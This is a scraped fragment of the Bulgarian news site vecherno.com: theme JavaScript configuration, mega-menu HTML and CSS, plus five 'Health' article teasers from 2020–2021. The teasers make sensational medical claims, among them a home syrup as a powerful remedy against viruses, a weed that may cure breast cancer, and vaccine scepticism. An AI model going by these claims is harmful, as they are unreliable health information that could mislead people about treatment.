block_tdi_72_555.id = "tdi_72_555";
block_tdi_72_555.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72_555","tdc_css_class_style":"tdi_72_555_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72_555"}';
block_tdi_72_555.td_column_number = "3";
block_tdi_72_555.block_type = "tdb_header_mega_menu";
block_tdi_72_555.post_count = "5";
block_tdi_72_555.found_posts = "1723";
block_tdi_72_555.header_color = "";
block_tdi_72_555.ajax_pagination_infinite_stop = "";
block_tdi_72_555.max_num_pages = "345";
tdBlocksArray.push(block_tdi_72_555);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72_555 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_555" data-td_block_id="tdi_72_555"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_555" data-td_block_id="tdi_72_555"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_376 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_376" >
<style>
/* custom css */
.tdi_73_376 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_376 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_376 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_73_376 .block-mega-child-cats{
					text-align: right;
				}.tdi_73_376:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_376:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_376.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_376.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_376 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_376 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73_376 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_376 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_376 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_376 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_376 .entry-thumb{
					background-position: center 50%;
				}.tdi_73_376 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_73_376 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_376 .td-module-meta-info,
				.ie11 .tdi_73_376 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_376 .td-post-vid-time{
					display: block;
				}.tdi_73_376 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_73_376 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_376 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_376 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_376 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_73_376 .entry-review-stars{
					display: inline-block;
				}.tdi_73_376 .td-icon-star,
                .tdi_73_376 .td-icon-star-empty,
                .tdi_73_376 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_376 .td-module-comments{
					display: none;
				}.tdi_73_376 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_376:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_376 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_376 .td-post-category:hover{
					color: #000000;
				}.tdi_73_376 .td-module-title a{
					color: #051d2d;
				}.tdi_73_376 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_73_376 .td-post-author-name a{
					color: #666666;
				}.tdi_73_376 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_376.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_376 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_73_376 .td-editor-date,
				.tdi_73_376 .td-editor-date .td-post-author-name,
				.tdi_73_376 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_376 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_376 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_376 .block-mega-child-cats{
					width: 190px;
				}.tdi_73_376 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_376 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_376 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_376 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_376 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_376 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_376 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_376 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73_376 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_73_376 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
